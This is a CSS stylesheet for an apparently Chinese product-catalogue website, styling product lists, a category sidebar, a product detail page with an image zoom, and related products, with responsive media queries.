.nyPro_list dl dd .nyProList_img { width:30%; height:220px; overflow:hidden; margin:0; padding:0; float:left; position:relative; z-index:2; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list dl dd .nyProList_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; background-color:#fff; position:relative;}
.nyPro_list dl dd .nyProList_img a img.nyPro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_img a img.nyPro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.nyPro_list dl dd .nyProList_img a i { display:block; width:48px; height:48px; overflow:hidden; margin:-24px 0 0 -24px; padding:0; background:url(../images/more1.png) center center no-repeat; background-size:48px 48px; position:absolute; left:50%; top:50%; z-index:2; transform:scale(0); -webkit-transform:scale(0); -moz-transform:scale(0); transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_img a i { transform:scale(1); -webkit-transform:scale(1); -moz-transform:scale(1);}

.nyPro_list dl dd .nyProList_text { width:70%; height:auto; overflow:hidden; margin:0; padding:0 0 0 20px; float:right; position:relative; z-index:2; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list dl dd .nyProList_text .nyProList_name { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.nyPro_list dl dd .nyProList_text .nyProList_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:22px; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_name a { color:#fff;}
.nyPro_list dl dd .nyProList_text .nyProList_ms { width:100%; overflow:hidden; margin:10px auto; padding:0;}
.nyPro_list dl dd .nyProList_text .nyProList_ms p { width:100%; height:50px; overflow:hidden; line-height:25px; color:#999; font-size:15px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_ms p { color:rgba(255,255,255,0.8);}
.nyPro_list dl dd .nyProList_text .nyProList_tips { width:100%; overflow:hidden; margin:10px auto; padding:0;}
.nyPro_list dl dd .nyProList_text .nyProList_tips p { display:inline-block; max-width:33.333333%; height:40px; overflow:hidden; line-height:40px; color:#aaa; font-size:15px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0 20px 0 0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list dl dd .nyProList_text .nyProList_tips p span { color:#333;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_tips p { color:rgba(255,255,255,0.8);}
.nyPro_list dl dd:hover .nyProList_text .nyProList_tips p span { color:#fff;}
.nyPro_list dl dd .nyProList_text .nyProList_btn { width:100%; overflow:hidden; margin:20px auto 0; padding:0;}
.nyPro_list dl dd .nyProList_text .nyProList_btn a { display:inline-block; width:auto; height:38px; overflow:hidden; line-height:38px; color:#999; font-size:14px; text-align:center; margin:0 20px 0 0; padding:0 20px; border:1px solid #eaeaea; float:left; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd .nyProList_text .nyProList_btn a i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt2.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_btn a { color:#fff; border:1px solid #fff;}
.nyPro_list dl dd:hover .nyProList_text .nyProList_btn a i { background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 20px;}

.lyNy_Xgwz { width:100%; overflow:hidden; margin:20px auto 0; padding:0; background-color:#f5f5f5;}
.lyNy_Xgwz .lyNyXgwz_title { text-align: center; background: #fd2d00 url(../images/hd_bg.jpg) center center no-repeat; background-size: cover; padding: 20px;}
.lyNy_Xgwz .lyNyXgwz_title p { height: 40px; line-height: 40px; font-size: 28px; font-weight: bold; color: #fff;}
.lyNy_Xgwz .lyNyXgwz_title p:before { content: ''; display: inline-block; width: 28px; height: 28px; background: url(../images/mulu_tlt1.png) center center no-repeat; margin-right: 5px; vertical-align: middle; margin-top: -3px;}
.lyNy_Xgwz .lyNyXgwz_title span { display: block; height: 20px;line-height: 20px; font-size: 14px; color: #fff; text-transform: uppercase;}
.lyNy_Xgwz .lyNyXgwz_list { width:100%; overflow:hidden; margin:0 auto; padding:20px 10px 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNy_Xgwz .lyNyXgwz_list ul li { width:100%; overflow:hidden; margin:0 auto 10px; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNy_Xgwz .lyNyXgwz_list ul li a { display:block; width:100%; height:50px; overflow:hidden; line-height:50px; color:#303030; font-size:16px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0 10px 0 20px; background:#fff url(../images/icon4.png) 5px 20px no-repeat; background-size:10px 10px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNy_Xgwz .lyNyXgwz_list ul li a:hover { color:#fd2d00; background:#f5f5f5 url(../images/icon5.png) 5px 20px no-repeat; background-size:10px 10px;}


@media screen and (max-width:1399px) and (min-width:1360px) {
	.nyPro_list dl dd .nyProList_img { width:24%; height:220px;}
	.nyPro_list dl dd .nyProList_text { width:72%; height:220px;}
}
@media screen and (max-width:1359px) and (min-width:1200px) {
	.nyPro_list dl dd .nyProList_img { width:24%; height:205px;}
	.nyPro_list dl dd .nyProList_text { width:72%; height:205px;}
	.nyPro_list dl dd .nyProList_text .nyProList_ms, .nyPro_list ul li .nyProList_text .nyProList_tips { margin:5px auto;}
}
@media screen and (max-width:1199px) and (min-width:1080px) {
	.nyPro_list dl dd .nyProList_img { width:28%; height:205px;}
	.nyPro_list dl dd .nyProList_text { width:70%; height:205px;}
	.nyPro_list dl dd .nyProList_text .nyProList_ms, .nyPro_list ul li .nyProList_text .nyProList_tips { margin:5px auto;}
	
	.lyNy_Xgwz .Xgwz_tit { padding:12px;}
	.Xgwz_tit span { font-size:34px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.nyPro_list { margin:0 auto 40px;}
	.nyPro_list dl dd { margin:0 auto 20px;}
	.nyPro_list dl dd .nyProList_img { width:22%; height:205px;}
	.nyPro_list dl dd .nyProList_text { width:76%; height:205px;}
	.nyPro_list dl dd .nyProList_text .nyProList_ms, .nyPro_list ul li .nyProList_text .nyProList_tips { margin:5px auto;}
	
	.lyNy_Xgwz { margin:20px auto 0;}
	.lyNy_Xgwz .Xgwz_tit { padding:10px 10px 10px 20px;}
	.Xgwz_tit p { display: block; height: 40px; line-height: 40px; font-size: 24px; min-width: 88px; margin: 0 10px 0 0; padding: 0; float: left;}
	.Xgwz_tit span { display: inline-block; height: 40px; line-height: 40px; font-size: 28px;}
	.lyNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.nyPro_list { margin:0 auto 40px;}
	.nyPro_list dl dd { margin:0 auto 20px;}
	.nyPro_list dl dd .nyProList_img { width:28%; height:205px;}
	.nyPro_list dl dd .nyProList_text { width:70%; height:205px;}	
	.nyPro_list dl dd .nyProList_text .nyProList_ms, .nyPro_list ul li .nyProList_text .nyProList_tips { margin:5px auto;}
	.nyPro_list dl dd .nyProList_text .nyProList_tips p { max-width:50%;}
	.nyPro_list dl dd .nyProList_text .nyProList_tips p:nth-child(3){ display:none;}
	
	.lyNy_Xgwz { margin:20px auto 0;}
	.lyNy_Xgwz .Xgwz_tit { padding:10px 10px 10px 20px;}
	.Xgwz_tit p { display: block; height: 40px; line-height: 40px; font-size: 24px; min-width: 88px; margin: 0 10px 0 0; padding: 0; float: left;}
	.Xgwz_tit span { display: inline-block; height: 40px; line-height: 40px; font-size: 28px;}
	.lyNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media (max-width: 767px) {
	.nyPro_list { margin:0 auto 20px;}
	.nyPro_list dl dd { margin:0 auto 20px;}
	.nyPro_list dl dd .nyProList_img { width:100%; height:280px; margin:0 auto 10px;}
	.nyPro_list dl dd .nyProList_text { width:100%; height:auto; padding:0;}
	.nyProList_text .nyProList_name a { height:40px; line-height:40px; font-size:18px;}
	.nyPro_list dl dd .nyProList_text .nyProList_ms { margin:5px auto;}
	.nyProList_text .nyProList_ms p { height:auto; max-height:48px; line-height:24px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; white-space:inherit;}
	.nyPro_list dl dd .nyProList_text .nyProList_tips { margin:5px auto;}
	.nyProList_text .nyProList_tips dl dd { width:48%; height:30px; line-height:30px; margin:0 4% 0 0; padding:0;}
	.nyProList_text .nyProList_tips dl dd:nth-child(2n+2) { margin:0;}
	.nyPro_list dl dd .nyProList_text .nyProList_btn { width:100%; margin:0 auto;}
	.nyProList_text .nyProList_btn a { width:48%; height:40px; line-height:38px; margin:0; float:left;}
	.nyProList_text .nyProList_btn a:first-child { margin:0 4% 0 0;}
	.nyPro_list dl dd .nyProList_text .nyProList_tips p { width:100%; max-width:inherit; height:30px; line-height:30px;}
	
	.lyNy_Xgwz { margin:20px auto 0;}
	.lyNy_Xgwz .Xgwz_tit { padding:10px 10px 10px 20px;}
	.Xgwz_tit p { display: block; height: 40px; line-height: 40px; font-size: 24px; min-width: 88px; margin: 0 10px 0 0; padding: 0; float: left;}
	.Xgwz_tit span { display: inline-block; height: 40px; line-height: 40px; font-size: 24px;}
	.lyNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media (max-width: 375px) {
	.nyPro_list dl dd .nyProList_img { height:260px;}
}
@media (max-width: 320px) {
	.nyPro_list dl dd .nyProList_img { height:240px;}
	
	.lyNy_Xgwz .Xgwz_tit { padding:6px 12px;}
	.Xgwz_tit span { font-size:22px;}
	.lyNy_Xgwz .Xgwz_list { padding:10px;}
}
/*内页-产品列表 结束*/

/*产品分类 开始*/
.h_left { width:100%; overflow:hidden; background-color:#fff; margin:0 auto 20px;}
.cp_type {}
.cp_type .hd { text-align:center; background:#fd2d00 url(../images/hd_bg.jpg) center center no-repeat; background-size:cover; padding:20px;}
.cp_type .hd p { height:40px; line-height:40px; font-size:28px; font-weight:bold; color:#fff;}
.cp_type .hd p:before { content:''; display:inline-block; width:28px; height:28px; background:url(../images/mulu_tlt.png) center center no-repeat; margin-right:5px; vertical-align:middle; margin-top:-3px;}
.cp_type .hd span { display:block; height:20px; line-height:20px; font-size:14px; color:#fff; text-transform:uppercase;}

.cp_type .bd { padding:20px 10px 10px; background-color:#f5f5f5;}
.cp_type .bd ul li { margin:0 auto 10px;}
.cp_type .bd ul li:last-child { border:0;}
.cp_type .bd ul li.on {}
.cp_type .bd ul li p { height:60px; line-height:60px; background-color:#fafafa;}
.cp_type .bd ul li p a { display:block; width:80%; padding:0 0 0 20px; overflow: hidden; line-height:60px; color:#303030; font-size:16px; white-space:nowrap; text-overflow: ellipsis; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.cp_type .bd ul li p span { display:block; width:20%; height:100%; background:url(../images/mulu1.png) center center no-repeat; cursor:pointer; float:left;}
.cp_type .bd ul li div { display:none;}
.cp_type .bd ul li div a { display:block; height:48px; line-height:48px; color:#666; font-size:15px; margin:0 auto 1px; padding:0 20px 0 35px; overflow: hidden; text-overflow: ellipsis; white-space:nowrap; background:#fff url(../images/icon4.png) 20px center no-repeat;}
.cp_type .bd ul li div a:first-child { border-top:0;}
.cp_type .bd ul li p:hover, .cp_type .bd ul li.on p { background-color:#fd2d00;}
.cp_type .bd ul li p:hover a, .cp_type .bd ul li.on p a { color:#fff;}
.cp_type .bd ul li p:hover span { background:url(../images/mulu2.png) center center no-repeat;}
.cp_type .bd ul li.on p span { background:url(../images/mulu3.png) center center no-repeat;}
.cp_type .bd ul li div a:hover { color:#fd2d00; background:#f5f5f5 url(../images/icon5.png) 20px center no-repeat;}
.cp_type .bd ul a.ckqb { display:block; height:34px; line-height:34px; font-size:16px; color:#303030; background:#f1f1f1; width:92%; margin:10px auto; text-align:center; overflow: hidden; text-overflow: ellipsis; white-space:nowrap;cursor:pointer;}
.cp_type .bd ul a.ckqb:hover { background:#fd2d00; color:#fff;}

.cp_type .bd ul li a.proAllBtn { display:block; width:100%; height:60px; overflow:hidden; line-height:60px; color:#666; font-size:16px; text-align:center; background-color:#fff; margin:0 auto; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.cp_type .bd ul li a.proAllBtn i { display:inline-block; width:20px; height:20px; vertical-align:middle; background:url(../images/jt3.png) center center no-repeat; margin:-4px 0 0 10px; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.cp_type .bd ul li a.proAllBtn:hover { color:#fff; background-color:#fd2d00;}
.cp_type .bd ul li a.proAllBtn:hover i { background:url(../images/jt0.png) center center no-repeat; margin:-4px 0 0 20px;}

@media screen and (max-width:1399px) and (min-width:1200px) {
	.cp_type .bd ul li p a { font-size:15px;}
}
@media screen and (max-width:1199px) and (min-width:1080px) {
	.cp_type .hd { padding:15px;}
	.cp_type .bd ul li p { height:50px; line-height:50px;}
	.cp_type .bd ul li p a { padding:0 0 0 12px; line-height:50px; font-size:15px;}
	.cp_type .bd ul li div a { height:44px; line-height:44px; padding:0 12px 0 28px;}
	.cp_type .bd ul li div a { background:url(../images/icon4.png) 12px center no-repeat;}
	.cp_type .bd ul li div a:hover { color:#fd2d00; background:url(../images/icon5.png) 12px center no-repeat;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.cp_type { margin:0;}
	.cp_type .hd p:before { display:none;}
	.cp_type .hd { background:#fd2d00 url(../images/down1.png) 96.8% center no-repeat; padding:10px 10px 10px 20px; text-align:left; overflow:hidden;}
	.cp_type .hd.on { background:#fd2d00 url(../images/up.png) 96.8% center no-repeat;}
	.cp_type .hd p { display:block; height:40px; line-height:40px; font-size:24px; min-width:88px; margin:0 10px 0 0; padding:0; float:left;}
	.cp_type .hd span { display:inline-block; height:40px; line-height:40px; font-size:20px;}
	.cp_type .bd { display:none;}
	.cp_type .bd ul li:last-child { border:0;}
	.cp_type .bd ul li p a { width:90%; line-height:56px; font-size:15px;}
	.cp_type .bd ul li div a { font-size:14px;}
	.cp_type .bd ul li p { height:56px;line-height:56px;}
	.cp_type .bd ul li div a { height:48px;line-height:48px;}
	.cp_type .bd ul li p span { background-size: 20px; width:10%; float:right;}
	.cp_type .bd ul li.on p span { background-size: 20px;}
	.cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.cp_type { margin:0;}
	.cp_type .hd p:before { display:none;}
	.cp_type .hd { background:#fd2d00 url(../images/down1.png) 97% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.cp_type .hd.on { background:#fd2d00 url(../images/up.png) 97% center no-repeat;}
	.cp_type .hd p { display:block; height:40px; line-height:40px; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0; padding:0;}
	.cp_type .hd span { display:inline-block; height:40px; line-height:40px; font-size:18px;}
	.cp_type .bd { display:none;}
	.cp_type .bd ul li:last-child { border:0;}
	.cp_type .bd ul li p a { width:89%; line-height:56px; font-size:15px;}
	.cp_type .bd ul li div a { font-size:14px;}
	.cp_type .bd ul li p { height:56px;line-height:56px;}
	.cp_type .bd ul li div a { height:48px;line-height:48px;}
	.cp_type .bd ul li p span { background-size: 20px; width:11%; float:right;}
	.cp_type .bd ul li.on p span { background-size: 20px;}
	.cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:767px) {
	.cp_type { margin:0;}
	.cp_type .hd p:before { display:none;}
	.cp_type .hd { background:#fd2d00 url(../images/down1.png) 97% center no-repeat; padding:10px 20px; text-align:left; overflow:hidden;}
	.cp_type .hd.on { background:#fd2d00 url(../images/up.png) 97% center no-repeat;}
	.cp_type .hd p { display:block; height:40px; line-height:40px; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0; padding:0;}
	.cp_type .hd span { display:inline-block; height:40px; line-height:40px; font-size:18px;}
	.cp_type .bd { display:none;}
	.cp_type .bd ul li:last-child { border:0;}
	.cp_type .bd ul li p a { width:85%; line-height:48px; font-size:15px; padding:0 0 0 20px;}
	.cp_type .bd ul li div a { height:44px;line-height:44px; font-size:14px;}
	.cp_type .bd ul li p { height:48px;line-height:48px;}
	.cp_type .bd ul li p span { background-size: 20px; width:15%; float:right;}
	.cp_type .bd ul li.on p span { background-size: 20px;}
	.cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:375px) {
	.cp_type .hd span { font-size:16px;}
}
@media screen and (max-width:320px) {
	.cp_type .hd { padding:6px 12px;}
	.cp_type .hd span { font-size:14px;}
	.cp_type .bd ul li p a { width:83%; padding:0 0 0 12px;}
	.cp_type .bd ul li p span { width:17%;}
	.cp_type .bd ul li div a { padding:0 12px 0 28px; background: url(../images/icon4.png) 12px center no-repeat;}
}
/*产品分类 结束*/

/*内页-产品详情 开始*/
.ly_NyProDetail { width:100%; overflow:hidden; margin:0 auto 40px; padding:60px 0 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

.ly_NyProDetail .lyNyProDetail_con { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyProDetail_con .lyNyProDetail_left { width:24%; overflow:hidden; margin:0; padding:0; float:left;}
.lyNyProDetail_con .lyNyProDetail_right { width:73%; overflow:hidden; margin:0; padding:0; float:right;}
.lyNyProDetail_right .lyNyProDetail_ConTit { margin:0 auto 30px; padding:0; background-color:#fafafa; border-radius: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNyProDetail_ConTit p { width:120px; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:20px; font-weight:bold; text-align:center; margin:0; padding:0 20px; background-color:#fd2d00; border-radius:0;}
.lyNyProDetail_ConTit p img { display:inline-block; width:24px; height:24px; vertical-align:middle; margin:0 4px 0 0; padding:0;}

.lyNyProDetail_right .lyNyProDetail_ConText { width:100%; overflow:hidden; line-height: 30px; color: #555; font-size: 15px; margin:0 auto 30px; padding:0;}
.lyNyProDetail_ConText img, .lyNyProDetail_ConText table, 
.lyNyProDetail_ConText tr, .lyNyProDetail_ConText td, 
.lyNyProDetail_ConText p, .lyNyProDetail_ConText span, 
.lyNyProDetail_ConText div, .lyNyProDetail_ConText video, .lyNyProDetail_ConText embed { width:auto!important;height:auto!important; max-width:100%!important; max-height:100%; line-height:30px; color:#555; font-size:15px; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;white-space:normal;word-break:break-all;}
.NyNewsdetail_con p span, .NyNewsdetail_con span, .NyNewsdetail_con p em, .NyNewsdetail_con em { color:#565656!important; font-family:Arial,\5FAE\8F6F\96C5\9ED1,Helvetica,sans-serif!important; font-size:15px!important;}
.lyNyProDetail_ConText table tr td p { text-indent:0!important;}
.lyNyProDetail_ConText img { display:inline-block; width:auto!important; height:auto!important; max-width:100%; margin:0 auto; padding:0; text-indent:0!important;}
@media (max-width:1680px){
}
@media (max-width:1600px){
}
@media (max-width:1440px){
}
@media (max-width:1366px){
}
@media (max-width:1280px){
}
@media (max-width:1200px){
	
}
@media (max-width:1080px){
	
}
@media (max-width:1024px){
	.lyNyProDetail_con .lyNyProDetail_left,	.lyNyProDetail_con .lyNyProDetail_right { width:100%;}
	.lyNyProDetail_con .lyNyProDetail_left { margin:0 auto 20px;}
	.lyNyProDetail_right .lyNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
}
@media (max-width:800px){
	.ly_NyProDetail { margin:20px auto; padding:0;}
	.lyNyProDetail_right .lyNyProDetail_ConText { margin:0 auto 20px;}
	.lyNyProDetail_con .lyNyProDetail_left,	.lyNyProDetail_con .lyNyProDetail_right { width:100%;}
	.lyNyProDetail_con .lyNyProDetail_left { margin:0 auto 20px;}
	.lyNyProDetail_right .lyNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
}
@media (max-width: 767px) {
	.ly_NyProDetail { margin:20px auto; padding:0;}
	.lyNyProDetail_con .lyNyProDetail_left,	.lyNyProDetail_con .lyNyProDetail_right { width:100%; margin:0 auto;}
	.lyNyProDetail_con .lyNyProDetail_right { margin:20px auto 0;}
	.lyNyProDetail_right .lyNyProDetail_ConTit { margin:0 auto 20px; padding:0;}
	.lyNyProDetail_right .lyNyProDetail_ConText { max-height:99999999999999999999999px;}
	.lyNyProDetail_ConText div { max-height:99999999999999999999999px;}
}

.pro_detail_main { width:100%; height:auto; margin: 120px auto 60px; padding: 0 0 60px; background-color:#fafafa; position: relative; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_main .NyProDetail_Pic { width:1300px; height:auto; margin:-60px auto 0; padding:0;}
.pro_detail_main .pro_detail_img { width:480px; height: 480px; overflow: hidden; margin: 0; padding: 10px; border: 1px solid #eaeaea; float: left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_img .pro_detail_img_main { width:100%; height: 100%; margin: 0 auto; padding: 0; position: relative;}
.pro_detail_img_main img { display:block; max-width: 100%; max-height: 100%; margin: auto; padding: 0; position: absolute; left: 0; top: 0; right: 0; bottom: 0;}
.pro_detail_main .pro_detail_text { width:60%; height:auto; overflow: hidden; margin: -60px 0 0; padding:0 0 0 30px; float: right; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_text h1 { width:100%; height:auto; overflow:hidden; line-height:40px; color: #333; font-size: 30px; font-weight:bold; text-align: justify; margin: 0 auto 40px; padding: 0;}
.pro_detail_text .jyms { width:100%; height:auto; overflow:hidden; margin:0 auto 20px; padding:0; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_text .jyms p { width:100%; max-height:90px; overflow:hidden; line-height:30px; color:#999; font-size:16px; text-align: justify; margin:0 auto 20px; padding:0; display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp:3;}
.pro_detail_text .jyms p span { color:#303030; font-weight:bold;}
.pro_detail_text ul { width:100%; margin:0 auto; padding:0;}
.pro_detail_text ul li { width:32%; height:60px; overflow:hidden; margin:0 2% 0 0; padding:5px 0 5px 70px; position:relative; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.pro_detail_text ul li:nth-child(3) { margin:0;}
.pro_detail_text ul li i { display:block; width:60px; height:60px; overflow:hidden; margin:-30px 0 0; padding:0; background-color:#fff; border-radius:50%; position:absolute; left:0; top:50%;}
.pro_detail_text ul li i img { display:block; width:30px; height:30px; overflow:hidden; margin:15px auto; padding:0;}
.pro_detail_text ul li p { display:block; width:100%; height:30px; overflow:hidden; line-height: 30px; color: #303030; font-size: 20px; text-align: justify; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.pro_detail_text ul li span { display:block; width:100%; height:20px; overflow:hidden; line-height: 20px; color: #999; font-size: 14px; text-align: justify; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.pro_detail_text .pro_detail_btn { width:100%; height: auto; overflow: hidden; margin:60px auto 0; padding:0;}
.pro_detail_btn a { display:block; width: 48%; height: 60px; overflow: hidden; line-height: 60px; color: #fff; font-size: 22px; font-weight:bold; text-align: center; border-radius: 0; margin: 0; padding: 0; float: left;}
.pro_detail_btn a img { display:inline-block; width:24px; height:24px; vertical-align:middle; margin:0 10px 0 0; padding:0;}
.pro_detail_btn a.prodtl_btn1 { float:left; margin: 0 4% 0 0; background-color: #f8b62b;}
.pro_detail_btn a.prodtl_btn1:hover { background-color: #cc8f0e;}
.pro_detail_btn a.prodtl_btn2 { float:left; margin: 0; background-color: #fd2d00;}
.pro_detail_btn a.prodtl_btn2:hover { background-color: #de2700;}


/**产品详情页产品图片切换**/
.prodetail_img { width:40%; height: 440px; margin: -60px 0 0; padding: 0; float:left; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
#preview { width:100%; margin:0; text-align:center; position:relative;}
.list-h li { float:left;}
#spec-n5 { width:100%; height:70px; padding-top:10px;}
#spec-left { width:16px; height:70px; float:left; cursor:pointer; margin-top:3px;}
#spec-right { width:16px; height:70px; float:left;cursor:pointer; margin-top:3px;}
#spec-list { width:440px; float:left; margin-left:2px; display:inline;}
#spec-list ul {}
#spec-list ul li { float:left; display:inline; padding:0; width:18.4%; height:70px; margin:0 2% 0 0;}
#spec-list ul li:last-child { margin:0;}
#spec-list ul li p { width:100%; height:100%; overflow:hidden; margin:0; padding:0; background-color:#fff; border:1px solid #fff; position:relative; box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
#spec-list ul li:hover p { box-shadow:0 0 10px rgba(0,0,0,0.1);}
#spec-list ul li img { display:block; max-width:92%; max-height:94%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
/*jqzoom*/
.jqzoom { position:relative; width:100%; height:360px; padding:20px; background-color:#fff; border:1px solid #fff; box-shadow:0 0 10px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; -moz-box-sizing: border-box;}
.jqzoom img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0;}
.zoomdiv { z-index:100;position:absolute;top:0px;left:0px; background:url(i/loading.html) #fff no-repeat center center;border:1px solid #eaeaea;display:none;text-align:center;overflow: hidden; left:102%!important; top:0!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.bigimg { }
.jqZoomPup { width:200px!important; height:200px!important; z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;background:url(../images/mask.png) 0 0 repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list { position:relative; width:100%; margin:0;}
#spec-list div { width:100%!important; height:70px!important; margin:0;}
#ceshi { display:block; margin:auto!important; left:0; top:0; bottom:0; right:0;}
.prodetail_img a.videoIco { left:20px!important; bottom:20px!important; z-index:99!important;}
.Warning { width:100%!important; height:100%!important;}
@media (max-width:1680px) {

}
@media screen and (max-width:1399px) and (min-width:1280px) {

}
@media screen and (max-width:1279px) and (min-width:1200px) {

}
@media screen and (max-width:1199px) and (min-width:1080px) {
	.pro_detail_main { width:100%; margin:80px auto 40px; padding:0 0 40px;}
	.prodetail_img { width:48%; position:inherit;float: left;}
	#preview, #spec-n5, #spec-list, .jqzoom { width:100%;}
	.pro_detail_main .pro_detail_text { width:52%;}
	.pro_detail_text .pro_detail_btn { width:100%;}
	.zoomdiv { left:104%!important;}	
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.pro_detail_main { width:100%; margin:80px auto 40px; padding:0 0 40px;}
	.ly_NyProDetail { margin:40px auto; padding:30px 0 0;}
}
@media (max-width:800px) {
	.pro_detail_main { width:100%; margin:80px auto 20px; padding:0 0 20px;}
	.prodetail_img { width:100%; height:auto; margin:-30px 0 20px;}
	#preview { width:100%;}
	.jqzoom { width:100%;height: 400px;}
	.pro_detail_main .pro_detail_text { width:100%; margin:0; padding:0;height: auto;min-height: inherit; padding-bottom:0;}
	.pro_detail_text h1 { font-size:22px; line-height:32px; margin:0 0 20px;}
	.pro_detail_text .jyms { margin: 10px auto; padding: 0; height:auto;}
	.pro_detail_text .jyms p { height:auto; max-height:100px;}
	.pro_detail_text ul { overflow:hidden; margin: 10px auto;}
	.pro_detail_text ul li { font-size:14px; margin: 6px auto;}
	.pro_detail_text .pro_detail_btn { height:48px; margin:20px auto 0;}
	.pro_detail_btn a { height:48px; line-height:48px; width:48%; font-size:22px;}
	.pro_detail_btn a.prodtl_btn1 { margin: 0 4% 0 0;}
	#spec-n5 { width:100%;}
	#spec-list { width:100%;}
	.zoomdiv,.jqZoomPup { display:none !important;}
}
@media (max-width:767px) {
	.jqzoom { height: 340px;}
	.pro_detail_text ul li { width:100%; margin:0 auto 20px; float:inherit;}
}
/*内页-产品详情 结束*/

/*相关产品 开始*/
.lyNy_xgPro { width:100%; overflow:hidden; margin:0 auto; padding:60px 0; background-color:#fafafa;}
.lyNy_xgPro .lyNyXgPro_main { width:1300px; overflow:hidden; margin:0 auto; padding:0;}
.lyNyXgPro_main .lyNyXgPro_title { width:100%; margin:0 auto 40px; padding:0; background-color:#fff; border-radius: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.lyNyXgPro_title p { width:120px; height:50px; overflow:hidden; line-height:50px; color:#fff; font-size:20px; font-weight:bold; text-align:center; margin:0; padding:0 20px; background-color:#fd2d00; border-radius:0;}
